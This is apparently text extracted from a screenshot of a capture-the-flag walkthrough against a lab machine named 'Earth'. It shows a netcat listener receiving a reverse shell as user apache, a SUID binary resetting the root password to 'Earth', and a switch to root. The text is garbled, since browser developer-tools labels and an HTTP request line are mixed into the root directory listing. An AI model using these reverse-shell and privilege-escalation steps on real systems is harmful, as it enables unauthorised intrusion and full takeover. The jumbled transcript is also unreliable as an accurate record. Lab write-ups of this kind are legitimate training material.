 (kali㉿kali)-[~/Desktop]
$ nc -nvlp 8881
listening on [any] 8881 ...
connect to [172.16.148.129] from (UNKNOWN) [172.16.148.128] 53716
whoami
apache
./usr/bin/reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
su root
Earth
whoami
earth.local
root
ls
Inspector Console Debugger Network Style Editor Performance Memo
bin
Filter URLs
boot
dev
Status Method Domain File
etc
POST earth.local /admin/
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var